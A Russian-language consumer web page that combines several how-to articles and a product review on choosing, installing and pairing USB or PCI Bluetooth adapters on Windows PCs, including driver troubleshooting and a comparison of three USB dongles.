Большинство из нас ещё даже помнит о появлении и существовании ИК-портов, и о том, как нельзя было отходить друг от друга дальше десяти метров, чтоб не оборвалась связь блютуза.
И если раньше блютуз использовали только для передачи файлов, то с течением времени он вошёл в нашу жизнь как вполне удобная и функциональная штучка для общения, прослушивания музыки, использования различных программ и девайсов на расстоянии.
И неудивительно, что современный человек, знающий о таких возможностях, не упускает шанса воспользоваться всеми прелестями блютуза. Это выгодно, это удобно и это легко.
Но настроить связь между, например, телефоном и наушниками – это легко, а что делать, когда нужно, например, подключить их к компьютеру или ноутбуку, а на устройстве такой функции нет?
А ведь делать уборку и разговаривать по Skype, например, в разы удобнее, чем сидеть перед монитором с веб-камерой или зажимать телефон плечом.
Поэтому сегодня мы легко научимся правильно выбирать блютуз-адаптер для компьютера, узнаем, как подключить блютуз-адаптер к компьютеру, и для чего вообще он может Вам пригодиться. Итак, поехали.
back to menu ↑ back to menu ↑Для чего мне понадобится Bluetooth?

Bluetooth-адаптер для ноутбука
Давайте начнём с того, что, после, конечно же, Wi-Fi, система Bluetooth является самым распространённым способом беспроводной передачи и одной из важнейших систем беспроводной связи.
Только если Wi-Fi является одной из важнейших систем доступа к интернету, то Bluetooth, в свою очередь, зарекомендовал себя как самый эффективный способ для передачи информации на небольших расстояниях.
И если раньше такая передача была доступна только на расстоянии до 10 метров, то теперь она ограничивается длинной в 60 метров.
Казалось бы, это много, но порой этого всё же оказывается недостаточно. Зато для основных функций Bluetooth это оптимальное расстояние, а функции эти вот такие:
- Прежде всего, как и десять лет назад, Bluetooth используют для передачи файлов;
- Приём и отправка различного рода сигналов и команд, что позволяет управлять устройствами на расстоянии;
- Его можно использовать вместе с цифровыми фотокамерами, чтобы забрать готовые снимки из устройства;
- С помощью Bluetooth подключают наушники и любую другую беспроводную гарнитуру.
Если же возникла необходимость сделать что-то из этого списка с помощью компьютера, то, скорее всего, самого сервиса, установленного и готового к работе, вы там не найдёте.
Для того, чтоб блютуз работал, и работал правильно, нужно, прежде всего, подобрать подходящий именно вам блютуз-адаптер для компьютера.
back to menu ↑ back to menu ↑Какой адаптер нужно выбрать?

Какой адаптер нужно выбрать?
В принципе, несмотря на то, что блютуз изначально был создан для телефонов, сейчас достаточно большое количество современных ноубуков или компьютеров с заводской сборкой уже оснащены системами Bluetooth, и это значительно облегчает работу.
Но эта функция доступна далеко не во всех моделях, к тому же, если ваш компьютер переживал сборку и апгрейд, скорее всего, таких сервисов в нём просто нет.
Вот в таких случаях нужно уметь правильно выбрать и установить Bluetooth-адаптер.
Прежде, чем приниматься за выбор нужного адаптера, необходимо сначала определить, для чего именно он вам нужен.
Так, например, если геймер нуждается в беспроводных наушниках во время игры, ему не нужно покупать адаптер с дальностью действия, скажем, 50 метров.
То же самое касается человека, который, к примеру, находится на большом расстоянии от своего ноутбука и занимается детьми или бизнесом. Тогда ему нужна максимальная дальность адаптера Bluetooth.
То же самое касается и самого адаптера, которые бывают:
- Внутренними
- Внешними
Внешние адаптеры
Уже из названия можно понять, что и куда вставляется. Внешние – для USB-порта.
Выглядит такая штучка как обыкновенная флешка, а то и как часть от беспроводной мышки, и вставляется в любой свободный разъём.
Если вы не планируете его трогать, то можно вставить, к примеру, позади системного блока, ну а если у вас ноутбук, то подключать такой адаптер будет легко и быстро.
back to menu ↑Внутренние адаптеры
Второй тип адаптера нужно подключать к материнской плате через PCI-слот.
Настоятельно не рекомендуется делать этого дома, если вы не программист, если вы не знаете, что такое PCI-слот, если вы мастер-фломастер или если вам просто не охота доставать системный блок.
В принципе, такую штучку может поставить любой рукастый человек или компьютерных дел мастер, стоять она будет долго и надёжно, да и работать будет неизменно при включённом компьютере.
back to menu ↑Профили адаптеров
Ещё одно различие между адаптерами в поддержке профиля.
К примеру, если человек хочет получить доступ к интернету, используя при этом Bluetooth-модуль, он будет использовать профиль Dial-up Networking Profile (DUN) или LAN Access Profile (LAP), соответственно, адаптер с таким профилем ему и нужно будет купить.
И точно такая же ситуация будет с передачей аудио- или видеосигнала, где нужен будет профиль Advanced Audio Distribution Profile (A2DP). То есть, при выборе и покупке адаптера, в зависимости от цели, вам нужно обратить внимание ещё и на это.
Так, для того, чтоб, например, управлять на расстоянии устройствами, или даже пультом от телевизора, нужен будет профиль Audio / Video Remote Control Profile (AVRCP), если же вам нужно управление беспроводной гарнитурой или звонки на расстоянии, то требующимся профилем станет Hands-Free Profile (HFP) или Headset Profile (HSP).
Всё это очень важно, поскольку, выбрав неправильный профиль, вы приобретёте себе бесполезный Bluetooth-адаптер.
В общем, прежде, чем покупать адаптер, нужно определиться с его назначением.
Есть Bluetooth-адаптеры разных цветов и размеров, разной мощности, разного диапазона действия и скорости передачи, есть даже варианты, которые можно совместить в вашим Wi-Fi модулем. И даже последние различаются между собой.
Кроме того, чем выше версия адаптера, тем больше в нём новых или усовершенствованных функций, на что тоже следует обратить внимание.
Кстати, если вас интересует цена такого адаптера, то, опять же, всё зависит от вашего выбора.
Самые простые, нетребовательные, первых версий и с минимумом функций могут стоить едва ли дороже доллара, самые лучшие – больше сотни баксов.
Причём стоимость может варьироваться и от цвета, и от размера, и от производителя.
Теперь же, когда Вы определились с тем, какой адаптер вам нужен, а, может, даже приобрели себе необходимый, появляется вопрос о том, как же правильно подключить его к компьютеру или гарнитуре.
back to menu ↑ back to menu ↑Как подключить Bluetooth-адаптер для компьютера и гарнитуру?

Проверка наличия драйвера для Bluetooth
Итак, если адаптер уже приобретён, остаётся только правильно подключить его к вашему ПК или ноутбуку ик нужному устройству, если, конечно, такое вообще есть. Ведь приобрести Bluetooth-гарнитуру можно для совершенно различных целей.
Первым делом, конечно же, нужно подключить Bluetooth-адаптер либо к выбранному вами USB-порту, либо к PCI-слоту. После этого нужно установить драйвер.
Очень часто драйвер прилагается вместе с самим адаптером, в комплекте, ещё чаще этот самый драйвер можно отыскать на сайте производителя.
В некоторых случаях, после перезагрузки, компьютер сам распознаёт устройство, находит необходимые драйвера и самостоятельно их устанавливает.
Но если это прошло незаметно, и вы всё ещё сомневаетесь, будет ли работать гарнитура, можно проверить наличие драйвера в несколько движений:
- Выйти на рабочий стол и зажать комбинацию клавиш «Пуск+R». Это позволит нам зайти в диспетчер оборудования, чтоб убедиться, что всё на месте.
- В появившемся окошке нужно написать devmgmt.msc и затем нажать «Enter». Так мы запустим команду, нужную нам для поиска
- Теперь перед нами открылся список различных устройств, среди которых всего лишь осталось найти нужный нам
Если Вы видите в списке Bluetooth, значит, с драйверами всё в порядке.
Если же там красуется надпись «Неизвестное устройство», то за дровами, скорее всего, придётся идти к разработчику, так как каждая версия/модель блютуз-адаптера имеет свои драйвера и установки.
Наконец, после того, как Вы убедились. Что с драйверами всё в порядке, нужно включить гарнитуру.
back to menu ↑Подключение гарнитуры
После установки драйвера в правом нижнем должен отобразиться значок Bluetooth – сигнал о том, что программа запущена и готова к работе.
Итак, запускаем непосредственно сам Bluetooth:
- На появившийся значок необходимо щёлкнуть правой кнопкой мыши. Отобразится окошко со следующими пунктами:
- Добавить устройство;
- Разрешить подключение устройства;
- Показать устройства Bluetooth;
- Присоединиться к личной сети;
- Открыть параметры;
- Отключить адаптер;
- Удалить значок.
- Конечно, мы можем выбрать любой из этих пунктов, но сейчас нас интересует именно «Открыть параметры». Что мы и делаем, щёлкнув левой кнопкой мыши на нужный пункт.
- Откроется окошко с несколькими вкладками, среди которых нам нужно выбрать «Параметры».
- В этой вкладке ставим галочку в разделе «Обнаружение», разрешая устройствам Bluetooth обнаружить Ваш компьютер.
- Теперь идём во вкладку «Совместное использование» и отмечаем галочкой разрешение на поиск, отправку и получение медиафайлов.
Всё! Теперь ваш Bluetooth-адаптер полностью подключён к компьютеру и готов к работе. Дальнейшее его использование зависит только от того, ради какой цели, собственно, вы его и выбирали.
Адаптер активирован, виден устройствам и находится в рабочем состоянии, теперь вам осталось только подключить к нему необходимое устройство. Как, спросите вы? Что ж, давайте узнаем.
back to menu ↑ back to menu ↑Как подключить устройство к Bluetooth на ПК?

Подключение устройства к ПК
Тут уже вам прежде всего придётся читать инструкции на самом устройстве.
Так, например, многие телефоны для связи с вашим Bluetooth будут требовать оригинальную программу, которая поставялась с девайсом или может быть найдена на сайте производителя.
Хотя, бывает и так, что не требуется ничего, кроме кода для сопряжения, или, другими словами, установления связи между телефоном/другим устройством и вашим персональным компьютером/ноутбуком.
Совет: не нужно придумывать никаких паролей для этого, так как стандартным в большинстве адаптеров является код «0000», то есть, четыре нуля.
После того, как вы включили своё устройство и с помощью инструкции/программы/клика запустили на нем Bluetooth—соединение, можете переходить к активации на самом ПК.
Для этого нужно:
- Правой кнопкой мыши нажать на значок Bluetooth, который находится всё там же, в правом нижнем углу экрана, так как является запущенной программой.
- Выбрать в открывшемся меню пункт «Добавить устройство», он является первым с списке.
- Система автоматически начнёт поиск и покажет Вам список доступных к подключению устройств. Вы выбираете нужное, вводите пароль на обеих устройствах, и всё готово!
Выводы
Как видите, ни установка, ни использование Bluetooth-адаптера не является сложным занятием.
Всё это делается легко и непринуждённо, не требуется ни особых знаний, ни навыков, просто несколько щелчков, и вы уже сможете слушать музыку, находясь в другой комнате, или говорить, параллельно занимаясь чем-то ещё, не отвлекаясь на другие устройства.
Пожалуй, именно это преимущество Bluetooth позволяет ему оставаться лидером на своём поприще, ведь так часто нам нужно быстро обменяться файлами, что-либо сделать удалённо на одним из ваших девайсов или просто поговорить без того, чтоб быть привязанным к персональному компьютеру или ноутбуку.
Трудности могут возникнуть только при подборе самого Bluetooth-адаптера для компьютера, но, если вы изначально правильно определите свои цели, это не станет проблемой, а, наоборот, позволит вам по максимуму использовать все возможности и функционал Bluetooth.
back to menu ↑ВИДЕО: Легко и просто устанавливаем блютуз
9 Total Score
В инструкции рассмотрены способы подключения блютуз адаптеров, а также виды адаптеров. Обсуждаются различные виды подключений, а также частые проблемы при подключении, и главные ошибки. Всё написано доступно и ясно. Ознакомившись с информацией, пожалуйста, оставьте в комментариях свои оценки с аргументацией. Они будут полезными для других читателей. Нам очень важно Ваше мнение. Благодарим за Ваше участие. Мы ценим каждый Ваш отзыв и потраченное время.
Актуальность информации
9
Доступность применения
9.5
Раскрытие темы
9.5
Достоверность информации
9.5
Добавить свой отзывЛучшие bluetooth адаптеры для ПК
Практически каждая современная материнская плата имеет USB-порты, а добавление Bluetooth адаптера (обычно называемого «донглом») может быть достаточно дешевым и простым, как подключение обычного USB-накопителя.
В этой статье мы собрали небольшой список из трех лучших Bluetooth адаптеров, которые вы можете приобрести прямо сейчас!
Zexmte Bluetooth Adapter

В нижней части ценового сегмента у нас есть Bluetooth адаптер от Zexmte. Это довольно небольшая компания, поэтому не беспокойтесь, если вы еще не слышали о ней раньше. Она в основном производит небольшие электронные аксессуары, такие как, собственно, данный адаптер.
Само устройство очень маленькое с простой черной рамкой, которая позволяет ему гармонировать с большинством ноутбуков или ПК. В адаптере используется новейшая Bluetooth 4.0, и это, вероятно, самый дешевый донгл.
Если вам нужен базовый Bluetooth адаптер как можно дешевле, мы можем искренне рекомендовать продукт Zexmte. Донгл достаточно надежный, особенно с учетом низкой цены, хотя вы можете столкнуться с некоторыми проблемами, если используете более старую версию Windows. Более того, хотя установочный диск с драйвером и входит в комплект поставки, в нем отсутствует какое-либо руководство, поэтому, если вы обычный пользователь ПК, обращение к Google неизбежно.
Плюсы:
- Очень доступный;
- Хорошее качество.
Минусы:
- Иногда драйвер трудно установить правильно;
- Не работает так же хорошо на старых версиях Windows.
Купить
Avantree Bluetooth Adapter

Теперь мы рассмотрим USB Bluetooth адаптер от Avantree, международной компании с большим опытом в производстве ряда аксессуаров, включая несколько продуктов на базе Bluetooth.
Их устройство такое же маленькое, как у Zexmte, хотя оно определенно выглядит как более качественный продукт. Донгл имеет закругленные края и глянцевую черную отделку, которая излучает какую-то особую ауру надежности.
Хотя адаптер от Avantree немного дороже, он более надежен и прост в использовании, чем любой из других, находящихся в нижнем ценовом сегменте. Он особенно удобен для пользователей с Windows 10, поскольку с этой ОС поддерживает совместимость по принципу «включил и работай», хотя в более старых версиях вам потребуется либо установить драйверы с прилагаемого диска, либо с сайта компании.
Мы рекомендуем просто позволить более старым версиям Windows загрузить общий драйвер для устройства, поскольку официальное программное обеспечение, предоставленное Avantree, оказалось несколько ненадежным, в отличие от самого донгла.
Плюсы:
- Очень стабильное соединение;
- Совместимость с Windows 10.
Минусы:
- Ненадежные официальные драйвера.
Asus BT-400 Bluetooth Adapter

Asus — первое крупное и узнаваемое имя компании в этом списке, хотя может показаться, что бренд — это единственное, что отличает донгл компании от других, более дешевых на рынке.
В очередной раз у нас есть невероятно маленький USB-адаптер, который незаметен при подключении к ноутбуку или к передней панели ПК. Кроме того, его немного легче извлечь из порта из-за дизайна.
Донгл включает функцию «включил и работай», совместимую как с Windows 10, так и с Windows 8, и предоставленные драйверы Asus корректно работают с Windows 7, хотя у нас не было возможности протестировать устройство на XP. Даже если у вас возникнут некоторые проблемы, вы всегда можете загрузить последние версии драйверов с веб-сайта Asus, а сам адаптер поставляется с подробным руководством.
Мы не обнаружили практически никаких недостатков в устройстве, за исключением того, что оно немного дороже других в своей категории. Тем не менее мы считаем, что это более чем оправдано, учитывая, насколько хорошо работает донгл, а также инструкции и поддержку, предлагаемые Asus.
Плюсы:
- Стабильный сигнал;
- Хорошая поддержка драйверов;
- Функция «plug-and-play» с Windows 10 и Windows 8.
Минусы:
- Немного дороже, чем у конкурентов.
Купить
Поиск наилучшего Bluetooth адаптера

Bluetooth адаптер вряд ли можно назвать передовой технологией, и поэтому вы не найдете много крупных и знакомых компаний, производящих их. Скорее, основная часть предложений на рынке поступает от малоизвестных производителей, некоторые из которых совершенно незнакомы практически всем пользователям.
При покупке адаптера для вашего ПК, ноутбука или консоли не нужно учитывать ни широкий диапазон цен, ни множество других технических характеристик. Как правило, лучшим способом является обращение к продукту, который, как кажется, имеет лучшую репутацию. Это особенно важно, если вы покупаете дешевые донглы от менее известных компаний, поскольку такие электронные продукты нередко перестают работать практически сразу.
Кроме этого, нужно учитывать не так много факторов, поскольку все современные беспроводные адаптеры используют одну и ту же технологию — Bluetooth 4.0 и USB 2.0. Донглы не производятся с USB 3.0 просто потому, что новая версия предлагает более чем достаточную пропускную способность для эффективной передачи данных через Bluetooth.
Лучший Bluetooth Adapter — Asus BT-400
Взвесив плюсы и минусы трех вышеупомянутых Bluetooth адаптеров, тот, который был произведен Asus является наилучшим.
Он предлагает стабильное и отзывчивое соединение, прост в установке и использовании, и даже дизайн является довольно «цепким», что позволяет легко изъять его из порта. Кроме того, устройство даже поставляется с подробным руководством, которое отсутствует в большинстве более дешевых продуктов.
В конечном счете, мы рекомендуем приобретать любой другой донгл только если вы хотите быть максимально экономным, и любой из двух других ключей в этом списке станет хорошим выбором!
Источник: gamingscan.com
советы и нюансы от Ботана
Привет! К нам нередко обращаются по поводу того, как подключить Bluetooth. Особенно это актуально для владельцев компьютеров – встроенного модуля в них обычно нет, а подарочные наушники, джойстики и прочие беспроводные девайсы подключить ой как хочется.
Особое место занимает проблема, когда люди хотят скачать Bluetooth – именно в такой формулировке. Даже страшно представить, что они могут скачать там, но будем надеяться что хотя бы драйвер без всякой заразы. Эта статья как раз и расскажет для таких простых пользователей ПК как можно подключить Bluetooth, установить на него все необходимые драйверы и подсоединить через него любое доступное устройство. Все по шагам и без воды, начинаем!
Есть вопросы? Сомнения? Дополнения? Комментарии всегда доступны для обсуждения)
Есть ли у вас адаптер?
Обычно на компьютерах нет встроенного Bluetooth модуля. Это больше удел переносных устройств – ноутбуков, телефонов, планшетов. Конечно, встречаются материнские платы с интегрированными Wi-Fi/Bluetooth адаптерами или кто-то заранее заботится о себе и берет PCI плату, но подобных случаев один на миллион.
Как правило Bluetooth в компьютере нет, его нужно отдельно покупать.
И что может быть проще? Правильно! Купить USB адаптер. И дешевый, и маленький, и легко устанавливается. Заходите в любой компьютерный магазин, покупаете первый попавшийся и радуетесь – функционал вне зависимости от цены у них примерно одинаковый. Вот пример таких модулей:

Даже не нужно особенно разбираться в моделях, а цена так и вообще радует. Как будто сходить в магазин за хлебом. Так что у кого до сих пор нет такого, идет и берет. Без подобной штукенции подключить другие Блютуз устройства не получится.
При выборе между PCI и USB адаптером рекомендую брать именно USB – мало ли понадобится воткнуть его куда-нибудь еще.
 Адаптеры бывают разные…
Адаптеры бывают разные…Инструкции по подключению
Теперь начинаем подключение Bluetooth к вашему компьютеру или ноутбуку. Для USB адаптеров здесь нет ничего сложного – воткнули в любое свободное гнездо, и он уже работает:

Обычно все драйверы распознаются самостоятельно, и уже из коробки можно сразу же подключать сторонние устройства. Поэтому сначала я покажу, как можно подключать другие девайсы на разных операционных системах, а уже в самом конце рассмотрим процесс поиска драйверов. Так что выбирайте нужные для себя пункты и переходите к ним, а лишнее пропускайте.
Windows 10
Надеюсь, вы уже успели перейти на эту чудесную «десятку». В плане блютуз тут все заводится как надо – воткнули и сразу же появился в трее значок:

Если же значка нет, то самая распространенная причина такой проблемы – отсутствие правильного драйвера в системе. Как с этим бороться, будет ниже по ходу статьи. Здесь же пока примем, что все работает как надо без лишних танцев с бубнами, значок на месте, а в «Диспетчере устройств» с блютуз-адаптером нет никаких проблем:

Чтобы добавить нужное устройство, здесь есть 2 возможных варианта, которые приведут к одному и тому же:
- Если доступен значок – щелкаем по нему, «Добавление устройства Bluetooth»:

- Альтернативный путь: Параметры – Устройства – Bluetooth

В итоге в обоих вариантах вы придете к такому окну, где нужно выбрать пункт «Добавление Bluetooth или другого устройства»:

Далее компьютер начнет искать все доступные активные устройства. Позаботьтесь включить ваши наушники или телефон в режиме видимости, иначе ПК их просто не найдет. Есть 2 варианта подключения: обычный без пароля (простые устройства на прием вроде наушников) или с подтверждением пароля для создания сопряжения (может запрашивать на телефонах, планшетах, некоторых гарнитурах и т.д.). В первом случае все сопрягается самостоятельно, во втором – придется просто подтвердить действие подключение на сопрягаемом устройстве.
Вот пример поиска моих наушников JBL (в ожидании соединения Bluetooth индикатор моргает белым цветом):

А вот уже подключение к телефону с запросом подтверждения. Ничего сложного, просто нужно еще тыкнуть один раз кнопку Подключить на смартфоне:

Все должно заработать.
Аналогично можно подключиться и к самому ноутбуку через Bluetooth с любого другого устройства. Достаточно выбрать ноутбук в списке доступных устройств и одобрить связь. На том же телефоне действие приведет к простому подключению телефона как и в обратном случае.
Windows 7 и другие
Что касается Windows 7 и ее собратьев XP и 8 – на удивление в основе все адаптеры подключаются также самостоятельно без проблем. За редким исключением для какой-то модели приходится уходить в поход на поиски нужного специфичного драйвера. Да и сам алгоритм подключения здесь примерно такой же, так что и останавливаться подолгу не вижу смысла:
- Ищем значок – Добавить устройство

- Далее все как обычно: ищем доступные устройства и сопрягаемся с ними с запросом подтверждения или без такого:

Поиск драйвера
Порой не все так гладко, и драйвер на Bluetooth адаптер почему-то не встает. Этот раздел как раз и будет посвящен возможным действиям для оперативного решения проблемы. Для начала – где взять драйвер? Мои популярные варианты:
- Есть в комплекте диск. Сейчас подобный артефакт уже сложно встретить, но мало ли. Родное заходит лучше. Но нередко и на диске не найти драйвер под современную операционку. Так что пробуйте, а нет, так едем дальше.
- Сайт производителя. Берите адаптеры известных брендов – у них всегда есть свой сайт, где можно скачать актуальный драйвер. С разными ноунеймами такое не проходит.
- Самостоятельный поиск по идентификатору – работает как железобетон. Но тут если уж нет драйвера везде, значит его нет нигде, придется смириться и выкинуть свой адаптер.
Если не получилось установить драйвер, а адаптер брался недавно, попробуйте обменять его как неподошедший в магазине.
Как искать драйвер по идентификатору? Можно автоматически, а можно руками. Мне лично ближе первый вариант, ищет не все и не всегда, но в целом справляется. А еще это бесплатно)
Есть такое приложение от DRP.su – просто переходите и скачивайте.

Скачиваете приложение и в автоматическом режиме устанавливаете себе все недостающие драйверы (или обновляете их). Только предупреждаю – он попытается установить вам еще кучу бесполезных программ, так что в процессе установки будьте бдительны, и снимайте все ненужные галочки. Нам нужны только драйверы!
Для любителей полного контроля, для начала нужно узнать идентификатор своего железа. Для этого придется перейти в диспетчер устройств:
- Здесь выбираем наш проблемный адаптер (он может быть установлен, может быть с восклицательным желтым знаком, может быть вообще в стороннем разделе), щелкаем по нему правой кнопкой и выбираем «Свойства». Далее как по рисунку идем во вкладку «Сведения», выбираем «ИД оборудования» и копируем его себе.

- Скопированное значение вставляем в любой поиск и вуаля:

Получаем подборку сайтов с нашим драйвером, останется только установить. Обратите внимание в первых позициях уже предложенный ранее сайт, т.е. через программу можно было бы его смело установить на автомате.
Вот и все. Надеюсь, эта статья помогла вам подключить Bluetooth адаптер к компьютеру или ноутбуку и сопрячь его со своим любимым девайсом. Если остались какие-то вопросы – задаем их в комментариях. Туда же спасибки и дополнения. Всем до скорого! Ваш WiFiGid.